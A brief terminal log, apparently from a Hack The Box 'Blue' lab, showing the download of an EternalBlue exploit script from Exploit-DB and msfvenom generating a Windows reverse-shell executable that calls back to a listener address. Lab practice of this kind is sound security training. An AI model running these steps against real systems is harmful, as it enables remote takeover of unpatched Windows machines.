 kali@kali:~/HTB/Blue/exploit$ vim 42315.py
kali@kali:~/HTB/Blue/exploit$ wget https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploi
ts/master/bin-sploits/42315.py
--2020-10-07 13:42:56--  https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/
bin-sploits/42315.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.192.133, 151.101.0.133, 151.101.
128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.192.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16669 (16K) [text/plain]
Saving to: ‘42315.py.1’
42315.py.1          100%[=======================================>]  16.28K  --•-KB/s    in 0.03s
2020-10-07 13:42:56 (573 KB/s) - ‘42315.py.1’ saved [16669/16669]
kali@kali:~/HTB/Blue/exploit$ mv 42315.py.1 mysmb.py
kali@kali:~/HTB/Blue/exploit$ msfvenom -p windows/shell_reverse_tcp -f exe LHOST=10.10.14.6 LPORT=4444 > et
ernal-blue.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes